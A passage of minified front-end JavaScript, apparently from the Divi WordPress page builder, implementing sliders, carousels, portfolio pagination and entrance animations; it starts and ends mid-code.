a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},t),u=ve(e),h=u.closest_descendent(p.slide),f=h.length,m=p.fade_speed,g=0,i="",v="",b=(u.find(".et_pb_container").width(),u.hasClass("et_pb_post_slider"));if(u.et_animation_running=!1,ve.data(e,"et_pb_simple_slider",u),h.eq(0).addClass("et-pb-active-slide"),p.tabs_animation||u.hasClass("et_pb_bg_layout_dark")||u.hasClass("et_pb_bg_layout_light")||u.addClass(r(h.eq(0))),p.use_arrows&&1<f&&(""==p.manual_arrows?u.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+p.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+p.next_text+"</span></a></div>"):u.append(p.manual_arrows),s=u.find(p.arrows),u.find(p.prev_arrow),u.find(p.next_arrow),u.on("click.et_pb_simple_slider",p.next_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("next"),!1)}),u.on("click.et_pb_simple_slider",p.prev_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("previous"),!1)}),u.on("swipeleft.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("next")}),u.on("swiperight.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("previous")})),p.use_controls&&1<f){for(w=1;w<=f;w++)i+='<a href="#"'+(1==w?' class="'+p.control_active_class+'"':"")+">"+w+"</a>";0<u.find("video").length&&(p.controls_class+=" et-pb-controllers-has-video-tag"),i='<div class="'+p.controls_class+'">'+i+"</div>",""==p.append_controls_to?u.append(i):ve(p.append_controls_to).append(i),(d=p.controls_below?u.parent().find(p.controls):u.find(p.controls)).on("click.et_pb_simple_slider",function(){return!u.et_animation_running&&(u.et_slider_move_to(ve(this).index()),!1)})}if(l(h.eq(0)),p.use_carousel&&1<f){for(var w=1;w<=f;w++)slide_id=w-1,image_src=void 0!==h.eq(slide_id).data("image")?"url("+h.eq(slide_id).data("image")+")":"none",v+='<div class="et_pb_carousel_item '+(1==w?p.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';v='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+v+"</div></div>",u.after(v),(c=u.siblings(".et_pb_carousel").find(p.carousel_controls)).on("click.et_pb_simple_slider",function(){if(u.et_animation_running)return!1;var e=ve(this);return u.et_slider_move_to(e.data("slide-id")),!1})}p.slideshow&&1<f&&u.on("mouseenter.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.addClass("et_slider_hovered"),void 0!==_&&clearInterval(_))}).on("mouseleave.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.removeClass("et_slider_hovered"),n())}),n(),u.et_slider_destroy=function(){void 0!==_&&clearInterval(_),u.off(".et_pb_simple_slider"),u.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),u.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),u.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),u.siblings(".et_pb_carousel").remove(),u.removeData("et_pb_simple_slider")},u.et_fix_slider_content_images=a,window.et_load_event_fired?et_fix_slider_height(u):be.on("load",function(){et_fix_slider_height(u)}),be.on("resize.et_simple_slider",function(){et_fix_slider_height(u)}),u.et_slider_move_to=function(e){var o=h.eq(g);if(u.et_animation_running=!0,u.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+e),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==e||"previous"==e)g="next"==e?g+1<f?g+1:0:0<=g-1?g-1:f-1;else{if(g==e)return void(u.et_animation_running=!1);g=e}void 0!==_&&clearInterval(_);var s=h.eq(g);u.trigger("slide",{current:o,next:s}),void 0!==o.find("video")[0]&&void 0!==o.find("video")[0].player&&o.find("video")[0].player.pause(),void 0!==s.find("video")[0]&&void 0!==s.find("video")[0].player&&s.find("video")[0].player.play();var t=o.find(".et_pb_video_box iframe");if(t.length){var i=t.attr("src");i=(i=(i=i.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){t.attr({src:i})},p.fade_speed),t.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}u.trigger("simple_slider_before_move_to",{direction:e,next_slide:s}),h.each(function(){ve(this).css("zIndex",1)}),o.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),s.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),a(),b&&setTimeout(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),e.length&&window.et_pb_reinit_circle_counters(e),t.length&&window.et_pb_reinit_number_counters(t),window.et_reinit_waypoint_modules()},1e3),p.use_controls&&d.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.use_carousel&&c&&c.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.tabs_animation?(s.css({display:"none",opacity:0}),o.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},m,function(){ve(this).css("display","none").removeClass("et_slide_transition"),s.css({display:"block",opacity:0}).animate({opacity:1},m,function(){u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})})):(l(s),s.animate({opacity:1},m),o.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},m,function(){var e,t,i,n=r(o),a=r(s);ve(this).css("display","none").removeClass("et_slide_transition"),(e=o).has("iframe").length?(i=(t=e.find("iframe")).attr("src"),t.attr("src",""),t.attr("src",i)):e.has("video").length&&(e.find(".et_pb_section_video_bg").length||(t=e.find("video"))[0].pause()),u.removeClass(n).addClass(a),u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})),s.find(".et_parallax_bg").length&&window.et_pb_parallax_init(s.find(".et_parallax_bg")),n()}},ve.fn.et_pb_simple_slider=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_slider")||new ve.et_pb_simple_slider(this,e)})};var me="||",ge="|";ve.et_pb_simple_carousel=function(e,t){function i(e){k.width();var t=k.height();e.parent().hasClass("et_pb_with_border")&&(t=k.outerHeight()),C.css("height",t+"px")}function n(e){var t,i=e.parents(".et_pb_column");if(C.width(),k.length,i.hasClass("et_pb_column_4_4")||i.hasClass("et_pb_column_3_4")||i.hasClass("et_pb_column_2_3")?t=be.width()<768?3:4:i.hasClass("et_pb_column_1_2")||i.hasClass("et_pb_column_3_8")||i.hasClass("et_pb_column_1_3")?t=3:i.hasClass("et_pb_column_1_4")&&(t=480<be.width()&&be.width()<980?3:2),t!==C.data("portfolio-columns")&&!e.data("columns_setting_up")){e.data("columns_setting_up",!0),C.removeClass("columns-"+C.data("portfolio-columns")),C.addClass("columns-"+t),C.data("portfolio-columns",t),C.find(".et-carousel-group").length&&(k.appendTo(C),C.find(".et-carousel-group").remove());var n=C.data("items"),a=ve('<div class="et-carousel-group active">').appendTo(C);for(k.data("position",""),n.length<=t?C.find(".et-pb-slider-arrows").hide():C.find(".et-pb-slider-arrows").show(),position=1,x=0;x<n.length;x++,position++)x<t?(ve(n[x]).show(),ve(n[x]).appendTo(a),ve(n[x]).data("position",position),ve(n[x]).addClass("position_"+position)):(position=ve(n[x]).data("position"),ve(n[x]).removeClass("position_"+position),ve(n[x]).data("position",""),ve(n[x]).hide());e.data("columns_setting_up",!1)}}var w=ve.extend({slide_duration:500},t),y=ve(e),C=y.find(".et_pb_carousel_items"),k=C.find(".et_pb_carousel_item");y.et_animation_running=!1,y.addClass("container-width-change-notify").on("containerWidthChanged",function(e){n(y),i(y)}),C.data("items",k.toArray()),y.data("columns_setting_up",!1),C.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),n(y),i(y),$et_carousel_next=y.find(".et-pb-arrow-next"),$et_carousel_prev=y.find(".et-pb-arrow-prev"),y.on("click",".et-pb-arrow-next",function(){return!y.et_animation_running&&(y.et_carousel_move_to("next"),!1)}),y.on("click",".et-pb-arrow-prev",function(){return!y.et_animation_running&&(y.et_carousel_move_to("previous"),!1)}),y.on("swipeleft",function(){y.et_carousel_move_to("next")}),y.on("swiperight",function(){y.et_carousel_move_to("previous")}),y.et_carousel_move_to=function(e){var n=C.find(".et-carousel-group.active"),t=C.data("items"),i=C.data("portfolio-columns");y.et_animation_running=!0,b=0,n.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),ve("body").addClass("et-pb-is-sliding-carousel");var a=n.find(".et_pb_carousel_item").size(),o=0;if("next"==e){var s,r=1,l=1,d=f=(h=t.indexOf(n.children().first()[0]))+i,c=d+i;for((s=ve('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:n.innerWidth()}).show(),x=0,total=0;total>=h&&total<f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r++),total>=d&&total<c&&(ve(t[x]).data("next_position",l),ve(t[x]).addClass("changing_position next_position next_position_"+l),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),l++),!(i<l);x++,total++)x>=t.length-1&&(x=-1);v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(v).show().appendTo(s),b=0,s.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"-100%"},{duration:w.slide_duration,progress:function(e,t){o/a<t&&(o++,n.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-out"),s.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-in"))},complete:function(){C.find(".delayed_container_append").each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).appendTo(s)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),s.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),next_left=n.width()+parseInt(k.first().css("marginRight").slice(0,-2)),s.addClass("active").css({position:"absolute",top:0,left:next_left}),s.animate({left:"0%"},{duration:w.slide_duration,complete:function(){s.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),s.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),l=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" next_position next_position_"+l),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),s.children().css({position:"",left:""}),s.find(".delayed_container_append_dup").remove(),y.et_animation_running=!1}})}else if("previous"==e){r=i;var _,p=i,u=i-1,h=t.indexOf(n.children().last()[0]),f=h-u,m=f-1,g=m-u;for((_=ve('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+n.innerWidth(),width:n.innerWidth()}).show(),x=t.length-1,total=t.length-1;total<=h&&total>=f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r--),total<=m&&total>=g&&(ve(t[x]).data("prev_position",p),ve(t[x]).addClass("changing_position prev_position prev_position_"+p),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),p--),!(p<=0);x--,total--)0==x&&(x=t.length);var v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return i<n?-1:n<i?1:0});ve(v).show().appendTo(_);var b=0;_.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"100%"},{duration:w.slide_duration,progress:function(e,t){if(o/a<t){var i=a-o;n.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-out"),_.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-in"),o++}},complete:function(){C.find(".delayed_container_append").reverse().each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).prependTo(_)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),_.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),prev_left=-1*n.width()-parseInt(k.first().css("marginRight").slice(0,-2)),_.addClass("active").css({position:"absolute",top:0,left:prev_left}),_.animate({left:"0%"},{duration:w.slide_duration,complete:function(){_.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),_.find(".delayed_container_append_dup").remove(),_.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),p=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" prev_position prev_position_"+p),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),_.children().css({position:"",left:""}),y.et_animation_running=!1}})}}},ve.fn.et_pb_simple_carousel=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_carousel")||new ve.et_pb_simple_carousel(this,e)})},ve(document).ready(function(){function i(e){var i="";return e.length&&(e.each(function(){var e=ve(this).attr("class").split("et_pb_column_")[1],t=(void 0!==e?e.split(" ",1)[0]:"4_4").replace("_","-").trim();i+="_"+t}),i="_1-4_1-4_1-4_1-4"===i?"_4col":i),i}function n(e){var t=e.parents(".et_pb_fullwidth_portfolio"),i=t.find(".et_pb_portfolio_items"),n=(i.find(".et_pb_portfolio_item"),i.find(".et_pb_carousel_group.active")),a=i.data("items"),o=i.data("portfolio-columns"),s=n.innerWidth()/o,r=100/o+"%";if(void 0!==a&&!t.data("carouseling"))if(t.data("carouseling",!0),n.children().each(function(){ve(this).css({width:s+1,"max-width":s,position:"absolute",left:s*(ve(this).data("position")-1)})}),e.hasClass("et-pb-arrow-next")){var l,d=1,c=1,_=v=(g=a.indexOf(n.children().first()[0]))+o,p=_+o,u=n.innerWidth();for((l=ve('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:u,"max-width":u}).show(),x=0,total=0;total>=g&&total<v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d++),total>=_&&total<p&&(ve(a[x]).data("next_position",c),ve(a[x]).addClass("changing_position next_position next_position_"+c),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),c++),!(o<c);x++,total++)x>=a.length-1&&(x=-1);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(l),l.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)})}),n.animate({left:"-100%"},{duration:700,complete:function(){i.find(".delayed_container_append").each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)}),ve(this).appendTo(l)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove(),y(t)}}),l.addClass("active").css({position:"absolute",top:0,left:"100%"}),l.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){l.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),l.find(".delayed_container_append_dup").remove(),l.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),c=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" next_position next_position_"+c),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),l.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}else{d=o;var h,f=o,m=o-1,g=a.indexOf(n.children().last()[0]),v=g-m,b=v-1,w=b-m;u=n.innerWidth();for((h=ve('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+u,width:u,"max-width":u}).show(),x=a.length-1,total=a.length-1;total<=g&&total>=v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d--),total<=b&&total>=w&&(ve(a[x]).data("prev_position",f),ve(a[x]).addClass("changing_position prev_position prev_position_"+f),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),f--),!(f<=0);x--,total--)0==x&&(x=a.length);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(h),h.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)})}),n.animate({left:"100%"},{duration:700,complete:function(){i.find(".delayed_container_append").reverse().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)}),ve(this).prependTo(h)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove()}}),h.addClass("active").css({position:"absolute",top:0,left:"-100%"}),h.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){h.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),h.find(".delayed_container_append_dup").remove(),h.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),f=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" prev_position prev_position_"+f),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),h.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}}function o(e,t){var i,n=e.find(".et_pb_portfolio_items"),a=n.width(),o=n.find(".et_pb_portfolio_item");if(o.length,void 0!==o&&(i=1600<=a?5:1024<=a?4:768<=a?3:480<=a?2:1,portfolio_item_width=a/i,portfolio_item_height=.75*portfolio_item_width,t&&n.css({height:portfolio_item_height}),o.css({height:portfolio_item_height}),i!==n.data("portfolio-columns")&&!e.data("columns_setting_up"))){e.data("columns_setting_up",!0);var s=100/i+"%";if(o.css({width:s,"max-width":s}),n.removeClass("columns-"+n.data("portfolio-columns")),n.addClass("columns-"+i),n.data("portfolio-columns",i),!t)return e.data("columns_setting_up",!1);n.find(".et_pb_carousel_group").length&&(o.appendTo(n),n.find(".et_pb_carousel_group").remove());var r=n.data("items"),l=ve('<div class="et_pb_carousel_group active">').appendTo(n);if(void 0!==r){for(o.data("position",""),r.length<=i?n.find(".et-pb-slider-arrows").hide():n.find(".et-pb-slider-arrows").show(),position=1,x=0;x<r.length;x++,position++)x<i?(ve(r[x]).show(),ve(r[x]).appendTo(l),ve(r[x]).data("position",position),ve(r[x]).addClass("position_"+position)):(position=ve(r[x]).data("position"),ve(r[x]).removeClass("position_"+position),ve(r[x]).data("position",""),ve(r[x]).hide());e.data("columns_setting_up",!1)}}}function y(e){"on"===e.data("auto-rotate")&&e.find(".et_pb_portfolio_item").length>e.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!e.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){n(e.find(".et-pb-arrow-next"))},e.data("auto-rotate-speed")),e.data("et_carousel_timer",et_carousel_timer))}function s(){(ve(".et_pb_audio_module .mejs-audio").length||ve(".et_audio_content .mejs-audio").length)&&ve(".et_audio_container").each(function(){et_pb_audio_module_init(ve(this))})}function r(e){var t=e.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(e.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===t?e.find(".et_pb_portfolio_item"):e.find(".et_pb_portfolio_item.project_category_"+t);var i=$the_portfolio_visible_items.length,n=e.data("posts-number");!function(e,t){if($pagination=e.find(".et_pb_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(t<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}}(e,0===n?1:Math.ceil(i/n));i=0;var a=1;e.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(e){i++,0===parseInt(i%n)?(ve(this).data("page",a),a++):ve(this).data("page",a)}),$the_portfolio_visible_items.filter(function(){return 1==ve(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=ve(this).data("page")}).hide()}function l(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),t.push(e.find(".et_pb_portfolio_filter > a.active").data("category-slug")),e.find(".et_pb_portofolio_pagination a.active").length?t.push(e.find(".et_pb_portofolio_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}}function e(){F.each(function(){et_pb_map_init(ve(this))})}function _(e,t,i){"closed"===e?t.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),i.hasClass("et_pb_section_parallax")&&!i.children().hasClass("et_pb_parallax_css")&&ve.proxy(et_parallax_set_height,i)()}function d(e){var t=e||S;t&&t.length&&t.each(function(){var e=ve(this).parent(".et_pb_section"),t=ve(this).find(".et_pb_slide"),i=t.find(".et_pb_container"),a=0,o=0,s=ve(this).hasClass("et_pb_post_slider_image_top"),r=ve(this).hasClass("et_pb_post_slider_image_bottom");if(e.is(".et_pb_section_first"))return!0;i.css("height",0),t.addClass("et_pb_temp_slide"),"object"==typeof ve(this).data("et_pb_simple_slider")&&ve(this).data("et_pb_simple_slider").et_fix_slider_content_images(),t.each(function(){var e=parseFloat(ve(this).innerHeight()),t=ve(this).find(".et_pb_slide_image"),i=parseFloat(ve(this).data("adjustedHeight")),n=isNaN(i)?0:i;e=n&&n<e?e-n:e,(s||r)&&(t.length?(o=s?parseFloat(t.css("margin-top")):parseFloat(t.css("margin-bottom")),o+=10):ve(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt(ve(this).find(".et_pb_slide_description").height()))&&ve(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<e&&(a=e)}),a+o<1?i.css("height",""):i.css("height",a+o),t.removeClass("et_pb_temp_slide"),t.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})}function c(){window_width=ve(window).width(),ve(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),ve(".nav li li ul").each(function(){var e=ve(this),t=e.width(),i=e.offset(),n=e.parents(".nav > li");i.left>window_width-t&&n.addClass("et-reverse-direction-nav")})}function p(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var n=e.data("et_waypoint")||[];if(n.length<i){var a=e.waypoint(t);a&&0<a.length&&(n.push(a[0]),e.data("et_waypoint",n))}else for(var o=0;o<n.length;o++)n[o].context.refresh()}function a(e,t){var i=e.parents(".et_pb_section").index(),n=ve(".et_pb_section").length-1,a=e.parents(".et_pb_row").index(),o=e.parents(".et_pb_section").children().length-1;return i===n&&a===o?"bottom-in-view":t}function u(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),n=e.attr("data-animation-duration"),a=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),s=e.attr("data-animation-starting-opacity"),r=e.attr("data-animation-speed-curve");!function(i){for(var e=[],t=i.get(0).attributes,n=0;n<t.length;n++)"data-animation-"===t[n].name.substring(0,15)&&e.push(t[n].name);ve.each(e,function(e,t){i.removeAttr(t)})}(e);var l=isNaN(parseInt(s))?0:.01*parseInt(s);-1===ve.inArray(r,["linear","ease","ease-in","ease-out","ease-in-out"])&&(r="ease-in-out"),e.css({"animation-duration":n,"animation-delay":a,opacity:l,"animation-timing-function":r});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),_=["slide","zoom","flip","fold","roll"],p=!1,u=!1,h=0;h<_.length;h++){var f=_[h];if(t&&t.substr(0,f.length)===f){p=f,""!==(u=t.substr(f.length,t.length))&&(u=u.toLowerCase());break}}!1!==p&&!1!==u&&(d=function(e,t,i){var n={};switch(e){case"slide":switch(t){case"top":n={transform:"translate3d(0, "+(a=-2*i)+"%, 0)"};break;case"right":n={transform:"translate3d("+(a=2*i)+"%, 0, 0)"};break;case"bottom":n={transform:"translate3d(0, "+(a=2*i)+"%, 0)"};break;case"left":var a=-2*i;n={transform:"translate3d("+a+"%, 0, 0)"};break;default:n={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:n={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"right":default:n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":n={transform:"rotateZ("+(s=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":n={transform:"rotateZ("+(s=Math.ceil(3.6*i))+"deg)"};break;default:var s=Math.ceil(3.6*i);n={transform:"rotateZ("+s+"deg)"}}}return n}(p,u,c)),ve.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}function h(e){if("undefined"!=typeof et_animation_data&&0<et_animation_data.length){ve("body").css("overflow-x","hidden"),ve("#page-container").css("overflow-y","hidden");for(var t=0;t<et_animation_data.length;t++){var i=et_animation_data[t];if(i.class&&i.style&&i.repeat&&i.duration&&i.delay&&i.intensity&&i.starting_opacity&&i.speed_curve){var n=ve("."+i.class);n.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),!0===e?n.hasClass("et_pb_circle_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 